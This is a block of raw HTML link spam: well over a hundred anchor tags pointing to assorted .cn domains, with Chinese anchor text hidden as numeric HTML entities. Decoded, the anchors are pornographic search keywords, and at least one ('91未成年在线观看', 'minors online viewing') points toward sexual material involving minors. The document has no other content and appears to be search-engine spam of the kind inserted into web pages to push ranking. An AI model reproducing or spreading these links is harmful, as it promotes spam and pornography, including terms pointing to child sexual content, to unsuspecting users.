<a href="http://jinqitengcha.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://taotaovip.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://10wo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://rzul.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmni.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyta.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thuie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cp2638.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zywllm.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://qlemon.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://slightdown.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3jlife.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://nalosh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxwxa.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dycreat.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://cp2638.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tston.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://lqwt.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ferrado.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://weint.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://zhangningchess.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://lianglili.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://candle.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://djvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://kenghei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zubing.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://a2660.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbau.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kikimora.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://djzxj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superprint.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://mysqd.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://1314health.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leeflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hulianka.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ltblender.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaoding.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5929;&#x5802;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffpff.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxgps.cn" target="_blank">www.av777</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://kegun.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://lala95.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dqcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://kosel.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://59gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://biggong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szbcdled.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://1ao2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://c827.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://y065.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hainanlc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://go9188.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juyougu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://forei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tgear.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hsv276.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fhett.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://canyin6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwvz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://by359.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://s7155.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sdssc.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://deshipu.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bbrcd.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nt81.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://kaozang.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://laipu168.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
